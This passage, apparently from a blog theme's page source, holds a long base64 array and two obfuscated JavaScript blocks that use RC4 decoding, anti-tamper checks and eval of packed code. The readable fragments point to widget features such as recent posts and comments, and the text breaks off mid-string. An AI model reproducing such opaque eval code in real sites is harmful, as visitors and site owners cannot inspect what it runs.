Vjw7vCny46w6MnV8OTw71swpzDmErCvcKmw4/DtsOLNXzCqyHDtVnDs8Okw5lTw6nCljBpw77Ck8K8VcOOw57DlAVawprDnsKLJmppFDd2fCfDqWrDswfCgDDDhsKlw6s/[base64]/CgMOHC8OtwpFnSMOXw5oLQkIDPMKSXsKaw5Jqwro5w6/ChcOdBU95fcKNw5DCq8KIw6LChVbClMKxwpYyFArDlkhFwqHCglzCrDlDwqIXwpYBw4rCicOLwrZSw49EBsOnP8O5w4jDm8KDDMOYwpLDnXFYwow6wofDv8KtwqIcAsOJwrUdw4jCjksjw5FzwrjCmMKWB8KrQjEhcMOhaV8dw5pRw7nDhcOAwrpDw4/[base64]/DnXMbw7rCpHVhwqV8KMOELMKewqMnMkbCm8ONK8Oudm4LecOfb10zP8KfBMOBTsOPwp11F1DCssKvw7TCkDp0FMKxEMKFwpLDpCPCiDdewpkcw7zCuQDCgxTCgsKEFcKnS37CiBjDpsK8w6Vsw5h5OX7DnFA6wrjCk8Kuwo/Cq8KOwqBMVi5aw5/[base64]/Cl2LDuGxvMcK0U8ONw4bDo3zDs8KJZ8OQw6h8XnV+w7XDssKRZE/ChsOMOhXCmsOvwpTDssOUJgoNJ0cNwphNMMO5w5vCjz3Dv8Ouw6YQw4vCnz/[base64]/ChsOzwoVeOcODLizCplVuQjAdwpBwwpttACTCusKJNxVsQivCo8OTw4/Dv8Knw6hcwojDgRnCvMKLCsKAw7/CmXFofcOWwrN7wqPDnhI1ZzsQwr3Cmz8pwoHCicOew4DDjcO5ShYqwoDCtVLDjyfDrsKqBxJ1cMOrUhY/woXCscKxw5VfIWzCj8Orw5DDrMOFWsO1wqFhAErDgMO3I8OuEjvDgHd9w6vDm8KQRsOuw7FJw7ZhwqF/wpbCiT7DvXEhw7rDssO/FcOmw55ZZ8KyZ8K8RsKkw5oJwq3Dv8KELsOUw4YgUk7CmgRcUMO4w7rDr8OJw5XDt0/DriFsSRR/woTDmMOhVgpEwoPDokPClRnDn8Ovw5LDmsKAGm7ChxVfRkbChmnCvXl6JsKdFzZ4w4bDusK7d2jCrcKBw6RBwp/Drj3Dqi7CjxwSPTbDkGIkwrHDrsOVCMOxTgoGwoXCpcKcwrA6AzTCvsOJw5YPMj0zf8OSUMKKwpvCoz3CsgJMw4QTXMONwqvDgcOLwqI3YcKkd8KqSgoXwqHCi8OKL8K5NAMNwozDtcO2WQMiw6B1fsKvw5vCry3CosOTwoDCkBdqSC3DmsKww5DCl8KCw4nCnMK/[base64]/DjsO/[base64]/[base64]/woPCvsOawrfCoADCq1jDtWs/[base64]/CuCXChGJdw5RIw5bCjybClcOKCMKDwrHDt8OVw5bDpDYoFlfDosOsJ8KoFHhIwpDCkG8QAcOfc8OJw7lhwpLDpW7ClRUPw5zCjB0vDBgtw47DpkFew409acO/[base64]/[base64]/[base64]/w6/DmFo6wp59w53DssK1FzZ8dwDCrMKMUV9/[base64]/[base64]/w7fCizgRwqN7fkpOIxfCqChAwqgSw4gSwrvCnsOuw5fCncOpwrDCnsKkwp7Dny1Aw4Jiw6/[base64]/wq5awqrCjU0Rw4VqJ8K8w5TCucKyfE7DicOYIsOJTVbCg0JFw5wTwoHCqzfDuyYgJcOPw7nCg8KVfyHDn1rCsFBpw6LDsAoWw5YqwpBQKxo9w6PDscKJwqxqw6xHw57DtcKZAzbCvsKHUQDDu3oKw4jCoMOVWsK2UMKTw6/DqsKpKcKPw5vDvCvDuR/[base64]/[base64]/wpXCpsK6OMOeSBXDlsOCJSjDksO7w7XDvcOuw5Imwo3DgsKbw7Mvw5vChXHChwpSw5PDgsOzw545LBTCn8KFwrAaw6/DqsKNMMOyO8KPL8OzbijCv8KMw4ojZcKxw6QPCcO6w7vCmQxVwrckMX4+dsK7wqJCw4nDo8KTfTDDh2jDtcOkw7TDvVfCu8OIw5HCjcOGAcO+N249w4PDlMKVQxk2f8OcLkzDisOTHjVPGTZCwrd6w5hFw5XDpsK/CMOaUMOVPm3DtsOyw7PCozjCosOzTMOUBMKxwqXCksK8YcKyNMOxMgZ7KnFHw6c0BTQHw4nCnMOpwpzDrcKzY8KgCmnDuEYEwobClXtWdRPCi2/DjRM7FwPDsTlWw4pLVcKNw4bCscOUbcO3XThJw5fCniIfw7HCtMK4Q2grwoXCkcK0w6QIwrtMIsOlwqTCqcKiHsKKLgTCqxs4wowtwowNe2fDp8OBAsKSQMOQw74Owo1nw6LDhUbCkF82w4vCh2VjZmAAc8O+woVLwo/DtHXCkcKOJcObw48QwpHDvx4Uw6vDsgnDh8OswqYQwqDDlGvDpQHDugQ1fsOtPsKNb8KEMMOAKS7CpMKAEcOcw5tZYMOqw7/[base64]/DisKhGwk2w7LDtsO2fgTCh18nwpjCrihPwo4PwojDsnrDnw1vw6fDlgIEw7zCkBlVXsKtQGfCk1tJUsKmTsO7w4jDgsKTwrjCpMOfw7VyaMOsw5ILAFoKJAMSaCpEwqnCk8Ktw7rDosOEw5PDsEXDvsOgwpfCk8Ohwp7CsGHDpsOnw6zCkMKIw7/[base64]/[base64]/wqVtVcKBASDCiUXDq3E4enLCp8Kzf3rDicOHw5h9w5UKd8K/w5g/WEnCisKkwpACGsKdUsKMHnfDucOSw7EfdBEgOcK/UMOmw5bDrcOIwrjDs2XCtcKNFlQTw5/DjDxKw64Vwqx8V2XDh2HDnUXCvcKsOA9WVcO1w7XClsKjBgY0wpQIKDp+YcK6wqpLMsOYG8KMwp3CshnDscOvw6EOw55NwqzDvj7Ch3XDpcKmwrYVE2JLNndoDMK/w5ILDB9wwqBXw45jVMKyw7FJLcOqwq7CncOawqnCl8OJwoHDvMOfwqUyeRfCk8KEIztacMORwqHDkUttw599H17DnFLDkHvCrmZQRcO0VV/DvR3Dk3E0UiQDbRBWw5k8w7Y/woLDiGTDqcKAw7TCqyDCiW7Djm3ChMOAw57ClxQFw5/DncKfw5rCtl5EwpkKVsKuwp9ebWg/wp7Ci8KwTkUYw68Vw47CvMKhw4LDl3/[base64]/DnMOnU8OMamoZPDTCshjDpFU6JMOiwqs8w6gHw7LDozzCpMKAw5HChMO8IMO+V1LDqyUOw6vDlsOtwpvDrVLDg8K5DQsoO8OWwpB2wrpBS8K/[base64]/DvMOpEzcvwoUUw5TDiUXChm3DvhvCiRNTW3vDnsKHEXfDgcOew47CjD7DucKfw6fDrcKIO8KZwowxwpDCv8Kjw7TCuz4FwqFVdmzDgTBLOUo5YMO4ZTzDhsOhwp9KPMKAw5cywoPCs1d8T8KfHcOGwqbDhVLDgnfDp8Kdwr/DscOuw6bDkyrCkGHCujnCs8KQwqDCiUvDh8O/wrxSwoNIBm7DqWbDhwzCmcK7GQ9OUXkjbsO9aGzCgcO7WHPDp8OgwoxcUMOCw4nCtMOtesOCEMOww7AowrAjJC3CnMKtTMOGwphVw6ICWcKEV8K2JwZXw4ctwo/DpsO1w73DsncHLMOmMzzDjk9Kw7DCt03DqMOHw4TCgXrDpnBPwo/DosONw5LCp8ORDsKMwrEEwoJXw6Y1wqB7w7hZZRNKwqzCoMKZMMOqwr7CncKzw7LDpiPDk8OFR0bDi3zDpMOfwpXDvnHCrMO6wpEZNMKbwpnCkMOcw5TCucO/UB4uNWtJD1BaJsO8wpnCkMOxOkM5wrrClcKWQitkfGtRNjbDqcKee8KJOcOjIMKoR2Ufw7kKfsOTTsK1DznDq006Gg01IsOyccKeAmxCXsOow67Cj100wr7DscKPwqYUC3fCssKIw6VGRhLCj3ERMcOuwrlyw4TClMKtC8K/M8O6w4jCjMK9ajDDo8OGPx/CgcKowrTDk1sQw7TCjcOzw4E/I1jCvMOROmDChRN+wo8Gw4tuGMO4wptrwpHCj8O2w6hzOQ7DgVVBw5zDiSIkwprCtcONwo/DhHpjw7fCvsOGWlkOcDtjOMKBwqMHbkciCRNvJSw7wpnChxhQwqAXwqdVwolYGUN+FkjCqMK3U2vCnG7CmMO7fsOqcHbDsMOtw6NVZcKhXsKMw7jCmcO+w6nCh8KLwrPDjEnDnsODw7NlQsKYesK/[base64]/aWYBWMOhEsK3w5DDo2gMQsOTBzI7wqQ6UkwOwovDnhTClFUYw7jDgWpGwrl2wrM/[base64]/CowNdwq/DlxTDhMKJw6EDwpt/w5rCsC/DpcOVK8O7aAfCoywqwrB7wpU4w5zCh8KRIsOIwo9OSMKfw71uwqMEYlMWwrUMw43Cr29HWy/CncOUfcKpGcKNMsKPHHgOwqAJwqt7JyHCmcKpwqzDnyzDhGbDpVttDMORw5Ikw77CqsKew6g4EybDvcKwwovDhyjDli15w4Azw7/Cl1nCq8OkHQfCrMOAwpzCu0h7wqpvwqgBQsKvwqcWUzh0woLDoAhOCVsHw6zCv8K/w6BZwr3DpsOVwpnDk8OZwq3CkTjCtcO2ccOORjpfw4DDsC9IwoVhw7rDghhrw6bCrsKFwrTCp8KBwpZ1w7BNcMOtC1rDkcKTw6kzw4jDtwbDhFVzw5Qud8O6fsKjTS7CnMOTew4/[base64]/[base64]/wohNCmnDhsO+MSrCgxUrwr4oD2PCuUhRw7rDhcOWw5UyP2N/JsOiOSYcXMKtwoHDnmDCscODEzleQQljZMKpH2LCghHDv8Ouwo/Cu8Oxw6wOZcKsG1QyDMO8O2PDg8O2w4BgwqEobjvDpWdgw6EoLnfCnALCkRMQw4oXHcKwwp/DoC5KwrHDpB4kah3CtcO2AcOfK8OXw4TCmQUiGcOiw4HDhcKeGsOkOn03w6zCvMOdImhyw7h7WmTCqS/CisORwoJpaW15wpnCgcOzwqPDk8O7wrjCmsKsJMOWP8O0TsO2Ih/Dh8KLAyzDscK4wpw+TMOeJXLCogvCj8O8w51oZkPCtcO7ZWcMw43CrMO5P8Oaw4wrw5rCkMKSw5LCt2oGw45KSyvDs8KWAcOjwphQFD7CgMKawoHDumB5Tx3Dlz/DrzNdwp/[base64]/CrlDCucOVw4YYBMKKfsOBwrnCgT54wo3Du3w6YnAaw7bDoxIWOy7DrEjCr8KJw7hkwpbCrMKUwqXDhnU2woUBDcOnL8KBcsKsw47Cm8KdGlfCnQwdwoh2w6t6wrPDvh/CjgnDvsK/[base64]/w4DCvjRrYn7DsTMOG39PwpPDiHfCmSxmXzfDp8KDEMObG8KBwqhmUMOcw70NOcO5B8OaK8OnAcKfw5bCv8O5Hj3ChGrCn8OWwp4PZsKgwrHCs8OEw5nClMKfMcO2wqwFCmDDoMOgCk/Cr8KuCXtDeEzCocO0VcO2wrXDk8KfTQNhw6tuwoPCjyIlwrl1GEx+FMKuw5LCkEp4Bh5PAMOgwrbDvSTDisOONxYwwoEBbUfDsnnDim4CwqNjwpjCgkDCi8K3Bl4gwqJbXcO7CAbCoFnDhBLDryDDkgPDoDo='];
(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0xb10b,0xe9));var _0xbb10=function(b,f){b=b-0x0;var a=_0xb10b[b];if(_0xbb10['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0xbb10['rc4']=e;_0xbb10['data']={};_0xbb10['initialized']=!![];}var d=_0xbb10['data'][b];if(d===undefined){if(_0xbb10['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0xbb10)['checkState']();_0xbb10['once']=!![];}a=_0xbb10['rc4'](a,f);_0xbb10['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'ZhRGj':_0xbb10('0x0','25nz'),'phkyo':function q(a,b){return a+b;},'rorZA':function r(a,b){return a(b);},'SaoNZ':function s(a,b){return a<b;},'DciaO':function l(a,b){return a(b);},'jJDqo':function m(a,b){return a/b;},'akplC':function k(a,b){return a>b;},'wydtP':function o(a,b){return a%b;},'HwHAP':_0xbb10('0x1','Cfwu'),'BHSpI':function p(a,b){return a(b);}};var i=a[_0xbb10('0x2','7Qw3')][_0xbb10('0x3','tx7Z')]('|'),j=0x0;while(!![]){switch(i[j++]){case'0':while(c--)if(e[c])g=g[_0xbb10('0x4','07so')](new RegExp(a[_0xbb10('0x5','91^r')](a[_0xbb10('0x6','ozYK')]('\x5cb',a[_0xbb10('0x7','19kn')](d,c)),'\x5cb'),'g'),e[c]);continue;case'1':var b={'CEAQT':function t(b,c){return a[_0xbb10('0x8','Kw$o')](b,c);},'AVWat':function u(b,c){return a[_0xbb10('0x9','jfH&')](b,c);},'lYPuD':function v(b,c){return a[_0xbb10('0xa','JwL[')](b,c);},'Vhlwg':function w(b,c){return a[_0xbb10('0xb','tmU^')](b,c);},'DkSmb':function x(b,c){return a[_0xbb10('0xc','iYJY')](b,c);},'jqlDY':function y(b,c){return a[_0xbb10('0xd','utWb')](b,c);},'NqOwQ':function n(b,c){return a[_0xbb10('0xe','jcI8')](b,c);},'QOVrF':a[_0xbb10('0xf','1vwV')]};continue;case'2':if(!''[_0xbb10('0x10','JwL[')](/^/,String)){while(c--)h[a[_0xbb10('0x11','HH8c')](d,c)]=e[c]||a[_0xbb10('0x12','iYJY')](d,c);e=[function(a){return h[a];}];d=function(){return b[_0xbb10('0x13','ozYK')];};c=0x1;}continue;case'3':return g;case'4':;continue;case'5':d=function(a){return b[_0xbb10('0x14','gcKM')](b[_0xbb10('0x15','91^r')](a,f)?'':b[_0xbb10('0x16','V4Xc')](d,b[_0xbb10('0x17','V4Xc')](parseInt,b[_0xbb10('0x18','$]Y2')](a,f))),b[_0xbb10('0x19','x0gm')](a=b[_0xbb10('0x1a','tx7Z')](a,f),0x23)?String[_0xbb10('0x1b','[S5M')](b[_0xbb10('0x1c','tx7Z')](a,0x1d)):a[_0xbb10('0x1d','8oo!')](0x24));};continue;}break;}}(_0xbb10('0x1e','Vg%!'),0x3e,0x17e,_0xbb10('0x1f','D#][')[_0xbb10('0x20','ozYK')]('|'),0x0,{}));
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1T S=["\\1x\\l\\m\\1b\\j\\h\\m\\1q\\h\\D\\W\\j\\i\\Y\\15\\K\\o\\B\\1x\\l\\m\\1E\\j\\h\\m\\1C\\h\\i\\D\\H\\B\\1x\\l\\m\\1o\\j\\h\\l\\m\\1x\\h\\i\\G\\1J\\1r\\B\\B\\o\\U\\U\\1J\\1r\\B\\B\\H\\U\\U\\H\\l\\m\\1k\\j\\o\\i\\Z\\i\\G\\s\\j\\W\\j\\i\\Y\\m\\P\\1t\\j\\s\\j\\h\\l\\X\\t\\m\\1a\\1c\\1G\\h\\i\\l\\11\\j\\h\\X\\t\\16\\h\\i\\D\\s\\j\\h\\l\\w\\t\\1n\\K\\1v\\1c\\1G\\h\\i\\l\\11\\j\\h\\1u\\t\\1h\\h\\i\\D\\s\\j\\h\\l\\w\\t\\1n\\K\\1v\\h\\i\\l\\1B\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\11\\j\\h\\1u\\t\\1h\\h\\i\\l\\10\\j\\i\\l\\N\\j\\h\\1u\\t\\1h\\h\\i\\G\\s\\j\\h\\1f\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\1q\\t\\1s\\h\\i\\i\\l\\11\\j\\h\\X\\t\\16\\h\\i\\l\\10\\j\\i\\l\\N\\j\\h\\X\\t\\16\\h\\i\\Z\\i\\i\\1c\\s\\j\\h\\1f\\m\\J\\D\\1f\\m\\A\\D\\1f\\m\\u\\h\\i\\l\\1F\\j\\i\\G\\V\\M\\s\\j\\h\\l\\1i\\h\\i\\l\\r\\1t\\j\\s\\j\\h\\l\\1k\\h\\i\\l\\N\\j\\h\\1k\\h\\i\\l\\11\\j\\h\\q\\h\\i\\l\\14\\j\\h\\1q\\t\\1s\\h\\D\\h\\q\\h\\i\\D\\s\\j\\h\\1f\\1k\\h\\i\\l\\N\\j\\h\\1C\\t\\1o\\h\\i\\l\\11\\j\\h\\m\\E\\t\\1o\\h\\i\\l\\14\\j\\h\\1s\\h\\D\\h\\q\\h\\i\\D\\s\\j\\h\\1f\\q\\h\\i\\l\\1g\\j\\s\\j\\h\\l\\1i\\h\\i\\i\\i\\1c\\s\\j\\h\\l\\1C\\t\\1o\\h\\i\\l\\1g\\j\\s\\j\\h\\1f\\m\\1j\\h\\i\\i\\G\\15\\K\\o\\B\\s\\j\\h\\l\\m\\m\\t\\19\\h\\i\\G\\V\\1r\\B\\B\\s\\j\\h\\l\\m\\10\\h\\i\\l\\r\\U\\U\\j\\s\\j\\h\\m\\1v\\h\\i\\l\\1F\\j\\i\\D\\s\\j\\h\\m\\18\\h\\i\\l\\11\\j\\h\\m\\C\\t\\m\\q\\h\\i\\i\\G\\t\\m\\1r\\B\\s\\j\\o\\i\\l\\I\\j\\i\\l\\1m\\j\\h\\12\\C\\h\\i\\U\\U\\j\\s\\j\\o\\i\\l\\I\\j\\s\\j\\o\\i\\l\\I\\j\\i\\l\\18\\j\\z\\13\\12\\C\\z\\1p\\D\\h\\M\\P\\K\\1e\\B\\Q\\u\\t\\C\\Q\\h\\i\\l\\18\\j\\z\\13\\1d\\13\\12\\13\\m\\y\\1d\\z\\1A\\D\\h\\O\\M\\z\\P\\O\\h\\i\\i\\D\\s\\j\\h\\l\\u\\t\\C\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\D\\h\\z\\z\\1D\\l\\C\\l\\1I\\z\\1w\\z\\m\\p\\z\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\i\\i\\Z\\i\\i\\G\\t\\m\\1r\\B\\s\\j\\o\\i\\l\\I\\j\\i\\l\\1m\\j\\h\\12\\v\\h\\i\\U\\U\\j\\s\\j\\o\\i\\l\\I\\j\\s\\j\\o\\i\\l\\I\\j\\i\\l\\18\\j\\z\\13\\12\\v\\z\\1p\\D\\h\\M\\P\\K\\1e\\B\\Q\\u\\t\\v\\Q\\h\\i\\l\\18\\j\\z\\13\\1d\\13\\12\\13\\m\\X\\1d\\z\\1A\\D\\h\\O\\M\\z\\P\\O\\h\\i\\i\\D\\s\\j\\h\\l\\u\\t\\v\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\D\\h\\1H\\1c\\z\\z\\1D\\l\\v\\l\\1I\\z\\1w\\z\\h\\F\\s\\j\\R\\i\\l\\14\\j\\h\\E\\h\\i\\i\\Z\\i\\i\\G\\s\\j\\h\\l\\17\\t\\L\\h\\i\\l\\1B\\j\\W\\j\\i\\Y\\s\\j\\R\\i\\l\\11\\j\\h\\17\\t\\L\\t\\16\\h\\i\\l\\10\\j\\h\\l\\17\\t\\L\\h\\i\\l\\N\\j\\h\\17\\t\\L\\t\\16\\h\\i\\G\\s\\j\\R\\i\\l\\10\\j\\h\\l\\17\\t\\m\\1l\\h\\i\\l\\N\\j\\h\\17\\t\\16\\h\\i\\G\\s\\j\\R\\i\\l\\m\\1h\\j\\h\\1l\\h\\i\\l\\11\\j\\h\\17\\t\\16\\h\\i\\Z\\i\\G\\s\\j\\h\\l\\A\\t\\1a\\h\\i\\l\\1j\\j\\W\\j\\i\\Y\\m\\V\\j\\15\\K\\o\\B\\h\\h\\D\\w\\B\\m\\G\\w\\M\\s\\j\\R\\i\\l\\m\\1D\\j\\h\\l\\p\\t\\1a\\K\\1a\\h\\i\\l\\r\\F\\m\\G\\w\\F\\F\\i\\o\\F\\B\\h\\M\\m\\R\\O\\h\\F\\w\\F\\h\\M\\z\\m\\R\\O\\h\\G\\s\\j\\R\\i\\l\\m\\r\\j\\h\\M\\1l\\K\\1e\\B\\Q\\y\\t\\1a\\Q\\O\\h\\F\\o\\F\\h\\M\\z\\1l\\O\\h\\i\\Z\\i\\G\\V\\M\\s\\j\\h\\l\\m\\m\\t\\19\\K\\l\\m\\W\\h\\i\\l\\r\\U\\U\\s\\l\\m\\11\\j\\h\\z\\m\\17\\z\\m\\16\\z\\m\\15\\1t\\m\\14\\B\\m\\1e\\t\\m\\o\\t\\m\\H\\U\\m\\w\\t\\m\\x\\B\\V\\h\\D\\W\\j\\o\\i\\Y\\s\\l\\1j\\j\\o\\l\\1b\\l\\m\\1m\\D\\W\\j\\o\\D\\H\\i\\Y\\15\\K\\w\\B\\Q\\M\\m\\n\\K\\1e\\B\\h\\m\\T\\t\\m\\1u\\h\\O\\Q\\F\\H\\l\\m\\N\\F\\Q\\M\\z\\m\\n\\O\\M\\m\\L\\K\\1e\\B\\h\\m\\1s\\h\\O\\Q\\G\\s\\l\\m\\11\\j\\h\\z\\m\\17\\z\\m\\16\\z\\m\\15\\z\\t\\z\\h\\F\\H\\l\\m\\N\\F\\h\\1t\\m\\14\\B\\m\\1e\\t\\m\\o\\t\\m\\H\\U\\m\\w\\t\\m\\x\\B\\m\\1g\\h\\D\\W\\j\\o\\i\\Y\\m\\V\\j\\15\\K\\H\\B\\V\\G\\H\\M\\o\\l\\1b\\l\\J\\l\\r\\G\\H\\F\\B\\m\\i\\Y\\15\\K\\x\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\T\\l\\m\\19\\j\\W\\j\\o\\i\\Y\\m\\1i\\K\\o\\l\\m\\1F\\Z\\i\\l\\1m\\j\\h\\m\\1p\\h\\i\\G\\x\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\T\\12\\x\\1d\\l\\m\\I\\G\\15\\K\\n\\B\\o\\l\\1b\\l\\J\\12\\H\\1d\\l\\L\\l\\s\\p\\G\\x\\B\\m\\1B\\1t\\x\\l\\18\\j\\h\\m\\1A\\1c\\z\\z\\h\\D\\h\\1H\\1c\\z\\z\\h\\i\\1c\\x\\G\\w\\F\\B\\h\\M\\m\\v\\O\\M\\o\\K\\1e\\B\\Q\\m\\1n\\t\\T\\Q\\K\\L\\B\\Q\\h\\F\\n\\F\\h\\Q\\K\\m\\I\\B\\Q\\h\\F\\x\\F\\h\\Q\\O\\h\\F\\n\\F\\h\\M\\z\\o\\O\\M\\z\\m\\v\\O\\h\\Z\\s\\j\\h\\l\\m\\W\\h\\i\\l\\1g\\j\\h\\M\\z\\m\\L\\O\\h\\F\\w\\i\\Z\\D\\h\\1E\\h\\i\\Z\\i\\Z\\D\\h\\1E\\h\\i\\Z\\i\\G","\\k","\\A\\E\\y\\v\\p","\\k\\k\\p\\I\\v\\A\\k\\N\\J\\r\\w\\p\\v\\q\\r\\k\\o\\x\\x\\T\\y\\o\\A\\A\\k\\o\\w\\q\\u\\k\\o\\w\\p\\v\\X\\n\\k\\X\\o\\u\\k\\o\\p\\p\\u\\k\\w\\y\\o\\A\\A\\k\\k\\k\\k\\k\\k\\u\\n\\C\\q\\X\\n\\T\\y\\o\\A\\A\\k\\p\\v\\p\\y\\n\\k\\I\\p\\C\\y\\k\\P\\q\\J\\p\\J\\H\\n\\k\\N\\n\\n\\x\\k\\u\\n\\E\\y\\o\\w\\n\\k\\k\\x\\o\\v\\y\\P\\C\\q\\p\\v\\q\\r\\k\\y\\n\\r\\L\\p\\I\\k\\E\\y\\J\\A\\k\\A\\u\\w\\k\\n\\o\\w\\I\\k\\A\\I\\q\\u\\p\\k\\k\\k\\n\\r\\p\\u\\P\\k\\p\\o\\H\\k\\A\\v\\H\\y\\v\\r\\L\\A\\k\\w\\q\\x\\n\\k\\v\\N\\u\\o\\C\\n\\k\\x\\q\\w\\J\\C\\n\\r\\p\\k\\v\\r\\x\\n\\1a\\1p\\N\\k\\x\\v\\X\\k\\y\\v\\r\\18\\k\\v\\w\\q\\k\\o\\w\\p\\k\\H\\y\\q\\k\\v\\x\\k\\o\\E\\E\\n\\r\\x\\k\\T\\q\\C\\C\\n\\r\\p\\A\\k\\1l\\y\\q\\L\\L\\n\\u\\k\\1b\\A\\q\\r\\E\\k\\H\\q\\x\\P\\k\\w\\C\\p\\1N\\v\\N\\u\\o\\C\\n\\1N\\I\\q\\y\\x\\n\\u\\k\\u\\n\\C\\q\\X\\n\\k\\v\\L\\k\\x\\o\\p\\o\\k\\w\\y\\v\\w\\18\\k\\L\\v\\k\\A\\E\\o\\r\\k\\v\\w\\q\\r\\A\\k\\10\\10\\10\\k\\w\\q\\C\\k\\n\\C\\H\\n\\x\\k\\N\\v\\u\\A\\p\\k\\I\\p\\p\\E\\A\\k\\r\\J\\y\\y\\k\\N\\q\\u\\k\\E\\q\\A\\p\\k\\n\\C\\k\\1m\\u\\w\\I\\v\\X\\n\\1q\\o\\L\\n\\k\\L\\n\\p\\k\\N\\n\\n\\x\\A\\k\\E\\q\\A\\p\\A\\k\\A\\J\\C\\C\\o\\u\\P\\k\\o\\y\\p\\k\\1b\\A\\q\\r\\k\\v\\r\\k\\A\\w\\u\\v\\E\\p\\k\\C\\o\\1a\\k\\u\\n\\A\\J\\y\\p\\A\\k\\I\\R\\k\\p\\n\\u\\C\\k\\J\\y\\k\\I\\u\\n\\N\\k\\y\\v\\k\\o\\x\\x\\1h\\X\\n\\r\\p\\19\\v\\A\\p\\n\\r\\n\\u\\k\\C\\o\\v\\r\\k\\1w\\x\\o\\v\\y\\P\\C\\q\\p\\v\\q\\r\\k\\10\\v\\x\\n\\k\\E\\u\\n\\E\\n\\r\\x\\k\\w\\q\\r\\p\\o\\v\\r\\n\\u\\k\\1s\\E\\y\\J\\A\\k\\w\\q\\C\\C\\n\\r\\p\\A\\k\\1g\\1n\\1i\\19\\m\\V\\14\\k\\1g\\1n\\1i\\19\\m\\V\\15\\k\\X\\v\\x\\n\\q\\k\\1g\\1n\\1i\\19\\m\\V\\16\\k\\1w\\P\\q\\J\\p\\J\\H\\n\\k\\1k\\J\\y\\y\\1q\\q\\A\\p\\k\\w\\q\\r\\p\\k\\o\\y\\y\\q\\10\\T\\q\\C\\C\\n\\r\\p\\k\\w\\q\\r\\p\\o\\w\\p\\k\\w\\o\\p\\n\\L\\q\\u\\P\\k\\w\\q\\r\\p\\n\\r\\p\\k\\1m\\u\\k\\T\\o\\p\\n\\L\\q\\u\\P\\k\\r\\n\\1a\\p\\k\\o\\E\\E\\n\\r\\x\\T\\I\\v\\y\\x\\k\\w\\y\\n\\o\\u\\k\\m\\V\\V\\V\\k\\1j\\J\\n\\u\\P\\1v\\n\\y\\n\\w\\p\\q\\u\\k\\T\\q\\r\\p\\o\\w\\p\\1k\\q\\u\\C\\R\\k\\L\\n\\p\\1h\\y\\n\\C\\n\\r\\p\\1l\\P\\1o\\x\\k\\C\\o\\E\\k\\u\\n\\p\\J\\u\\r\\k\\u\\n\\y\\k\\o\\y\\p\\n\\u\\r\\o\\p\\n\\k\\1u\\1p\\1i\\T\\q\\r\\p\\n\\r\\p\\19\\q\\o\\x\\n\\x\\k\\I\\p\\p\\E\\A\\1h\\r\\o\\H\\y\\n\\x\\k\\I\\p\\p\\E\\k\\o\\A\\v\\x